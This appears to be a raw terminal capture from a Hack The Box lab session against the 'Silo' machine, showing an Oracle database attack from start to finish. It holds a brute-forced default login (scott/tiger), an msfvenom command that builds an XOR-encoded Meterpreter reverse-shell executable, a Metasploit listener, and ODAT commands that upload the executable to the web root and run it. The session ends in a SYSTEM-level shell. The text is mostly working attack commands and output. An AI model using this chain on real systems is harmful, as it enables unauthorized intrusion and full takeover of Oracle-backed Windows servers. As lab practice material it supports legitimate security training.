 [0] 0:VPN- 1:misc  2:enumeration  3:Notes  4:htb* 5:pwncat-cs🐈 "~/D/0/odat" 14:54 04-Jun-23
[*] Starting brute force on 10.129.95.188:1521...
^[[A^[[A^[[A^[[A[+] Found user/pass of: scott/tiger on 10.129.95.188 with sid XE
[*] Auxiliary module execution completed
msf6 auxiliary(admin/oracle/oracle_login) > show optionsq
[-] Invalid parameter "optionsq", use "show -h" for more information
msf6 auxiliary(admin/oracle/oracle_login) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] Sending stage (200774 bytes) to 10.129.95.188
[*] Meterpreter session 1 opened (10.10.14.29:4444 -> 10.129.95.188:49169) at 2023-06-04 14:54:09 +0800
meterpreter >
uzi@kali ~/D/0/odat (master-python3)> python ./odat.py externaltable -s 10.129.95.188 -U scott -P tiger -
d XE --sysdba --exec "C:/inetpub/wwwroot" "a.exe"
Traceback (most recent call last):
  File "/home/uzi/Documents/09_Common_Tools/odat/./odat.py", line 5, in <module>
    from libnmap.parser import NmapParser
ModuleNotFoundError: No module named 'libnmap'
uzi@kali ~/D/0/odat (master-python3) [1]> python ./odat.py externaltable -s 10.129.95.188 -U scott -P tig
er -d XE --sysdba --exec "C:/inetpub/wwwroot" "a.exe"
Traceback (most recent call last):
  File "/home/uzi/Documents/09_Common_Tools/odat/./odat.py", line 5, in <module>
    from libnmap.parser import NmapParser
ModuleNotFoundError: No module named 'libnmap'
uzi@kali ~/D/0/odat (master-python3) [1]> source venv/bin/activate.fish
(venv) uzi@kali ~/D/0/odat (master-python3)> python ./odat.py externaltable -s 10.129.95.188 -U scott -P
tiger -d XE --sysdba --exec "C:/inetpub/wwwroot" "a.exe"
[1] (10.129.95.188:1521): Execute the a.exe command stored in the C:/inetpub/wwwroot path
SeCreateSymbolicLinkPrivilege   Create symbolic links                         Enabled
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
uzi@kali ~/D/0/h/M/Silo> msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows --arch x64 -e
 x64/xor -i 3  LHOST=10.10.14.29 LPORT=4444 -f exe -o a.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor succeeded with size 591 (iteration=1)
x64/xor succeeded with size 631 (iteration=2)
x64/xor chosen with final size 631
Payload size: 631 bytes
Final size of exe file: 7168 bytes
Saved as: a.exe
uzi@kali ~/D/0/h/M/Silo> pwd
/home/uzi/Documents/00-Learning/hackthebox/Machines/Silo
uzi@kali ~/D/0/h/M/Silo>
onding host name.\n# The IP address and the host name should be separated by at least one\n# space.\n#\n#
 Additionally, comments (such as these) may be inserted on individual\n# lines or following the machine n
ame denoted by a '#' symbol.\n#\n# For example:\n#\n#      102.54.94.97     rhino.acme.com          # sou
rce server\n#       38.25.63.10     x.acme.com              # x client host\n\n# localhost name resolutio
n is handled within DNS itself.\n#\t127.0.0.1       localhost\n#\t::1             localhost\n"
(venv) uzi@kali ~/D/0/odat (master-python3)> python ./odat.py utlfile -s 10.129.95.188 -U scott -P tiger
-d XE  --getFile "C://windows/system32/drivers/etc" hosts /tmp/hosts1
[1] (10.129.95.188:1521): Read the hosts file stored in C://windows/system32/drivers/etc on the 10.129.95
.188 server
[-] Impossible to read the ['C://windows/system32/drivers/etc', 'hosts', '/tmp/hosts1'] file: `ORA-01031:
 insufficient privileges`
(venv) uzi@kali ~/D/0/odat (master-python3)> python ./odat.py utlfile -s 10.129.95.188 -U scott -P tiger
-d XE --sysdba --putFile 'C:\Inetpub\wwwroot' a.exe /home/uzi/Documents/00-Learning/hackthebox/Machines/S
ilo/a.exe
[1] (10.129.95.188:1521): Put the /home/uzi/Documents/00-Learning/hackthebox/Machines/Silo/a.exe local fi
le in the C:\Inetpub\wwwroot folder like a.exe on the 10.129.95.188 server
[+] The /home/uzi/Documents/00-Learning/hackthebox/Machines/Silo/a.exe file was created on the C:\Inetpub
\wwwroot directory on the 10.129.95.188 server like the a.exe file
(venv) uzi@kali ~/D/0/odat (master-python3)>